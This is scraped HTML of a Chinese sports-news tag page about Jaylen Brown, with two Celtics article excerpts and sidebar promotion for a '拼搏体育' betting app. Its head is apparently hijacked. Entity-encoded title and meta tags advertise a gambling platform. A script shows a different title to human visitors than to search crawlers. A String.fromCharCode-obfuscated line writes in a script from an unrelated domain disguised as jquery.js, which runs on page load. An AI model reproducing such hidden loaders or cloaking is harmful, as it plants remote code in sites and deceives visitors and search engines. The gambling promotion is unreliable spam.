

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/
body_size: 5559
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="utf-8">
	<meta http-equiv="Content-Language" content="zh-CN">
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">

<title>&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords"content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#30005;&#31454;&#44;&#20048;&#40060;&#30005;&#31454;&#97;&#112;&#112;&#19979;&#36733;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#19979;&#36733;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#26368;&#26032;&#29256;&#26412;&#26356;&#26032;&#20869;&#23481;"/>
<meta name="description"content="&#20048;&#40060;&#30005;&#31454;&#12289;&#108;&#101;&#121;&#117;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#26368;&#26032;&#29256;&#26412;&#26356;&#26032;&#20869;&#23481;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="布朗_拼搏体育"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
	<meta name="Keywords" content="">
	<meta name="description" content="拼博体育为广大用户提供最新的体育资讯信息,拼搏客户端更有最新鲜的足球、篮球、NBA等体育新闻，下载拼搏体育APP后注册会员可以获取更多的内部体育资讯。">
	<link rel="stylesheet" href="https://www.jianzhuj.com/zb_users/theme/Hipaper/style/default.css">
	<link rel="stylesheet" href="https://www.jianzhuj.com/zb_users/theme/Hipaper/css/font-awesome.min.css?v=4.7">
	<script src="https://www.jianzhuj.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
	<script src="https://www.jianzhuj.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="https://www.jianzhuj.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
	<script src="https://www.jianzhuj.com/zb_users/theme/Hipaper/script/main.js" type="text/javascript"></script>
<link rel="canonical" href=" https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/" />
<link rel="miphtml" href="https://www.jianzhuj.com/mip/tags/%E5%B8%83%E6%9C%97/" /></head>
<div id="divAll">
	<div id="divMiddle" class="wrap">
		<div id="divTop">
					<h1 id="BlogTitle"><a href="https://www.jianzhuj.com/"><img src="https://www.jianzhuj.com/zb_users/upload/2022/08/202208181660812055716802.jpg" alt="拼搏体育"></a></h1>
				</div>
		<div id="divNavBar">
			<ul>
			<li id="nvabar-item-index"><a href="https://www.jianzhuj.com/">首页</a></li><li id="navbar-category-14"><a href="https://www.jianzhuj.com/pbtygw/">拼搏体育新闻</a></li><li id="navbar-category-15"><a href="https://www.jianzhuj.com/pbtyxzzc/">拼搏体育下载注册</a></li><li id="navbar-page-268"><a href="https://www.jianzhuj.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC.html">联系我们</a></li><li id="navbar-category-16"><a href="https://www.jianzhuj.com/pt/">拼搏平台</a></li><li id="navbar-category-17"><a href="https://www.jianzhuj.com/app/">app</a></li><li id="navbar-category-18"><a href="https://www.jianzhuj.com/xz/">下载</a></li><li id="navbar-page-1464"><a href="https://www.jianzhuj.com/%E5%BB%BA%E7%AD%91%E7%83%AD%E9%97%A8%E5%9F%8E%E5%B8%82.html">建筑热门城市</a></li>			</ul>
			<h4><i class="fa fa-bars"></i><span>MENU</span></h4>
		</div>
		<div id="divMain">
 <div class="post-box multi">
	<h2 class="post-title"><a href="https://www.jianzhuj.com/pbtygw/1501.html">塔图姆挽留布朗是真心还是作秀？</a></h2>
	<div class="post-meta"><span class="time">2023-03-21 16:15:22</span><span>    	来源:</span>
 <span>    	作者:</span></div>
		<div class="post-thumb"><a href="https://www.jianzhuj.com/pbtygw/1501.html"><img src="https://www.jianzhuj.com/zb_users/upload/2023/03/202303211679386605410891.jpg" alt="塔图姆挽留布朗是真心还是作秀？"></a></div>
		<div class="post-body">大家都知道，凯尔特人在选中塔图姆和布朗之后，打造的是双探花的模式，但在双探花中，塔图姆的作用明显是高于布朗的，凯尔特人也是把塔图姆作为球队领袖在培养，布朗只能作为辅助。当布朗在凯尔特人打的越来越好时候，根据拼搏体育资讯，凯尔特人也是非常想留下这位大心脏的球员。如今很多人已经发现，布朗在凯尔特人的作用一点都不比塔图姆弱，甚至关键时候布朗的表现比塔图姆更加的靠谱。但因为凯尔特人一直不以布朗为战术核心进行战术安排，又发生了侮辱性的报价，所以很多人觉得布朗会在本赛季结束后选择离开凯尔...</div>
	<a href="https://www.jianzhuj.com/pbtygw/1501.html" class="more">继续阅读 <span>→</span></a>
	<h6 class="post-footer">
		<span class="cate"><i class="fa fa-folder"></i><a href="https://www.jianzhuj.com/pbtygw/">拼搏体育新闻</a></span>
		<span class="views"><i class="fa fa-eye"></i>363</span>
		<span class="tags"><i class="fa fa-tags"></i><a href="https://www.jianzhuj.com/tags/%E5%A1%94%E5%9B%BE%E5%A7%86/">塔图姆</a><a href="https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/">布朗</a></span>	</h6>
</div>
 <div class="post-box multi">
	<h2 class="post-title"><a href="https://www.jianzhuj.com/pbtygw/1477.html">塔图姆砍34+11+6，绿凯大胜活塞，但我还是觉得布朗才是最好的球员</a></h2>
	<div class="post-meta"><span class="time">2023-02-07 15:31:58</span><span>    	来源:</span>
 <span>    	作者:</span></div>
		<div class="post-thumb"><a href="https://www.jianzhuj.com/pbtygw/1477.html"><img src="https://www.jianzhuj.com/zb_users/upload/2023/02/202302071675755164476461.jpg" alt="塔图姆砍34+11+6，绿凯大胜活塞，但我还是觉得布朗才是最好的球员"></a></div>
		<div class="post-body">其实凯尔特人和活塞的常规赛，原本没什么看头，毕竟一个是联盟战绩第一的球队，一个是联盟倒数第一的球队，所以根本没什么看点。但凯尔特人布朗的缺席，让我再一次把近期有关布朗的交易联系到一起了。只要是和凯尔特人有关的交易，布朗似乎永远都会被摆上货架，作为一个场均27分的探花秀，布朗的市场还是很不错的，凯尔特人也一直像用布朗这块肉狠狠地宰一下交易球队。...</div>
	<a href="https://www.jianzhuj.com/pbtygw/1477.html" class="more">继续阅读 <span>→</span></a>
	<h6 class="post-footer">
		<span class="cate"><i class="fa fa-folder"></i><a href="https://www.jianzhuj.com/pbtygw/">拼搏体育新闻</a></span>
		<span class="views"><i class="fa fa-eye"></i>388</span>
		<span class="tags"><i class="fa fa-tags"></i><a href="https://www.jianzhuj.com/tags/%E5%87%AF%E5%B0%94%E7%89%B9%E4%BA%BA/">凯尔特人</a><a href="https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/">布朗</a></span>	</h6>
</div>			<div class="pagebar">
  	<a title="‹‹" href="https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a title="››" href="https://www.jianzhuj.com/tags/%E5%B8%83%E6%9C%97/"><span class="page">››</span></a>
  </div>
		</div>
		<div id="divSidebar">


<dl class="function" id="divTags">
<dt class="function_t">拼搏体能主题</dt><dd class="function_c">

<div><li>
    <a href="https://www.jianzhuj.com/pbtygw/737.html">体育拼搏精神：丹东市第九届锻炼身体的话乒乓球赛青少年儿童组和社会发展组赛事比赛</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/734.html">拼搏体育手机官网：决赛兹维列夫再胜施瓦茨曼 将和小德争工作组第二</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/727.html">拼搏体育官网：张禹珍报仇，张本智和一轮游，心理状态慌了！决赛 直播间</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/726.html">体育的拼搏精神体现，日本国参赛选手张本智和再遭惊天逆转，乒联决赛一轮游</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/731.html">pin88拼搏体育：日本国“cf超新星”张本智和爆冷门遭受“一轮游”</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/730.html">拼搏体育app：欧国联新4强造成，欧洲杯冠军大PK</a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/721.html">拼搏体育app网址 </a>
</li>
<li>
    <a href="https://www.jianzhuj.com/pbtygw/717.html">拼搏体育在线平台 </a>
</li>
 </div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="拼搏体育" href="https://www.jianzhuj.com/tags/%E6%8B%BC%E6%90%8F%E4%BD%93%E8%82%B2/">拼搏体育<span class="tag-count"> (3)</span></a></li>
<li><a title="拼搏体育官网" href="https://www.jianzhuj.com/tags/%E6%8B%BC%E6%90%8F%E4%BD%93%E8%82%B2%E5%AE%98%E7%BD%91/">拼搏体育官网<span class="tag-count"> (3)</span></a></li>
<li><a title="湖人" href="https://www.jianzhuj.com/tags/%E6%B9%96%E4%BA%BA/">湖人<span class="tag-count"> (6)</span></a></li>
<li><a title="詹姆斯" href="https://www.jianzhuj.com/tags/%E8%A9%B9%E5%A7%86%E6%96%AF/">詹姆斯<span class="tag-count"> (13)</span></a></li>
<li><a title="掘金" href="https://www.jianzhuj.com/tags/%E6%8E%98%E9%87%91/">掘金<span class="tag-count"> (4)</span></a></li>
<li><a title="约基奇" href="https://www.jianzhuj.com/tags/%E7%BA%A6%E5%9F%BA%E5%A5%87/">约基奇<span class="tag-count"> (6)</span></a></li>
<li><a title="哈登" href="https://www.jianzhuj.com/tags/%E5%93%88%E7%99%BB/">哈登<span class="tag-count"> (6)</span></a></li>
<li><a title="恩比德" href="https://www.jianzhuj.com/tags/%E6%81%A9%E6%AF%94%E5%BE%B7/">恩比德<span class="tag-count"> (5)</span></a></li>
<li><a title="国足" href="https://www.jianzhuj.com/tags/%E5%9B%BD%E8%B6%B3/">国足<span class="tag-count"> (3)</span></a></li>
<li><a title="独行侠" href="https://www.jianzhuj.com/tags/%E7%8B%AC%E8%A1%8C%E4%BE%A0/">独行侠<span class="tag-count"> (4)</span></a></li>
<li><a title="东契奇" href="https://www.jianzhuj.com/tags/%E4%B8%9C%E5%A5%91%E5%A5%87/">东契奇<span class="tag-count"> (11)</span></a></li>
<li><a title="欧文" href="https://www.jianzhuj.com/tags/%E6%AC%A7%E6%96%87/">欧文<span class="tag-count"> (7)</span></a></li>
<li><a title="快船" href="https://www.jianzhuj.com/tags/%E5%BF%AB%E8%88%B9/">快船<span class="tag-count"> (4)</span></a></li>
<li><a title="乔治" href="https://www.jianzhuj.com/tags/%E4%B9%94%E6%B2%BB/">乔治<span class="tag-count"> (2)</span></a></li>
<li><a title="MVP" href="https://www.jianzhuj.com/tags/MVP/">MVP<span class="tag-count"> (2)</span></a></li>
<li><a title="雄鹿" href="https://www.jianzhuj.com/tags/%E9%9B%84%E9%B9%BF/">雄鹿<span class="tag-count"> (3)</span></a></li>
<li><a title="总冠军" href="https://www.jianzhuj.com/tags/%E6%80%BB%E5%86%A0%E5%86%9B/">总冠军<span class="tag-count"> (2)</span></a></li>
<li><a title="保罗" href="https://www.jianzhuj.com/tags/%E4%BF%9D%E7%BD%97/">保罗<span class="tag-count"> (2)</span></a></li>
<li><a title="莫兰特" href="https://www.jianzhuj.com/tags/%E8%8E%AB%E5%85%B0%E7%89%B9/">莫兰特<span class="tag-count"> (2)</span></a></li>
<li><a title="灰熊" href="https://www.jianzhuj.com/tags/%E7%81%B0%E7%86%8A/">灰熊<span class="tag-count"> (3)</span></a></li>
<li><a title="里弗斯" href="https://www.jianzhuj.com/tags/%E9%87%8C%E5%BC%97%E6%96%AF/">里弗斯<span class="tag-count"> (3)</span></a></li>
<li><a title="NBA" href="https://www.jianzhuj.com/tags/NBA/">NBA<span class="tag-count"> (2)</span></a></li>
<li><a title="科比" href="https://www.jianzhuj.com/tags/%E7%A7%91%E6%AF%94/">科比<span class="tag-count"> (2)</span></a></li>
<li><a title="库里" href="https://www.jianzhuj.com/tags/%E5%BA%93%E9%87%8C/">库里<span class="tag-count"> (2)</span></a></li>
<li><a title="利拉德" href="https://www.jianzhuj.com/tags/%E5%88%A9%E6%8B%89%E5%BE%B7/">利拉德<span class="tag-count"> (3)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divStatistics">
<dt class="function_t">站点信息</dt><dd class="function_c">


<ul>拼搏体育是经营多年的老网站老平台了，忠实用户数非常多，所以想入驻拼搏体育，成为拼搏体育一份子，可以从我们提供的网址入口进入。拼搏体育的官方下载注册网址是：www.jianzhuj.com/ 拼搏体育官网祝大家多多盈利！</ul>

</dd>
</dl>
<dl class="function" id="divComments">
<dt class="function_t">最新留言</dt><dd class="function_c">


<ul><li><a href="https://www.jianzhuj.com/pt/1457.html#cmt294" title="admin @ 2022-08-27 17:04:12">册</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt293" title="有趣的时光 @ 2020-12-01 17:44:44">小编以后编辑完要核稿的，错别字太明显了</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt292" title="顺其自然jimmying @ 2020-12-01 17:44:44">一个有脑子和愿意防守的师弟，会是CBA的大杀器，但冲击力我觉得西蒙斯没师弟那么强！</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt291" title="用户2356043378384 @ 2020-11-29 18:17:54">谁胜负，你我他有什么关系，</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt290" title="MrLee92766 @ 2020-11-26 17:54:50">一波15：3也只能中国排超里出现。圈里人都应该知道内幕</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt289" title="点赞女排 @ 2020-11-26 17:54:50">详细数据来了：广东恒大女排3:0北京汽车女排。三局比分：25:17，25:15，25:18。栗垚21分(31扣17中,2拦,2发)，拉巴德捷耶娃12分(31扣11中,1发)，罗宾逊11分(28扣9中,2拦)，郭慧珍6分，张凤媚4分，郁佳睿4分；金烨8分，任凯懿7分，薛翼枝5分，雷海琳5分，迪克森5分，王路加4分，张宇3分。进攻42-24，拦网6-11，发球10-2，自失13-17。</a></li>
<li><a href="https://www.jianzhuj.com/%E6%9C%AA%E5%91%BD%E5%90%8D/0.html#cmt288" title="点赞女排 @ 2020-11-26 17:54:50">大迪飞来了</a></li>
<li><a href="https://www.jianzhuj.com/pbtygw/756.html#cmt287" title="手机用户82307583017 @ 2020-11-25 12:48:49">还用问吗？</a></li>
<li><a href="https://www.jianzhuj.com/pbtygw/755.html#cmt286" title="沧海一笑219724000 @ 2020-11-25 12:48:44">随便换个大巴黎多特曼城什么的欧洲崇尚攻击的球队早就超了。走吧罗总在尤文这个老慢懒的球队真是在浪费剩下的足球生命</a></li>
<li><a href="https://www.jianzhuj.com/pbtyxzzc/748.html#cmt285" title="西城土著 @ 2020-11-23 16:39:40">真心为国安努力的人我都不骂，无论喜欢不喜欢，这是教养也是尊重。</a></li>
</ul>

</dd>
</dl>		</div>
	</div>
	<div id="divBottom">
		<div class="wrap">
			<h5 id="BlogCopyRight">&copy;<script>document.write(new Date().getFullYear());</script> Copyright jianzhuj.comRights Reserved.目前建筑界已经开通2个城市，立刻选择你所关心的城市！进入北京市站<script type="text/javascript" src="//js.users.51.la/21722061.js"></script></h5> 
		</div>
	</div>
		<div class="gotop"><i class="fa fa-arrow-up"></i></div>
		<!-- Powered by www.yiwuku.com -->
</div>
	<div style="visibility:none;" >

</div>
</body>
</html><!--38.66 ms , 9 queries , 744kb memory , 4 errors-->